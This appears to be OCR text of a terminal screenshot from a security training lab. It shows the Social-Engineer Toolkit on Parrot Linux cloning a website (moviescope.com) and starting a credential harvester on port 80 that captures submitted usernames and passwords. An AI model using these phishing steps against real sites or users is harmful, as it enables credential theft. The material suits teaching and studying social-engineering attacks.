 Applications Places System Tue Mar 12, 00:48
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:10.10.1.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
[*] Cloning the website: http://www.moviescope.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, th
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Menu setoolkit - Parrot Ter...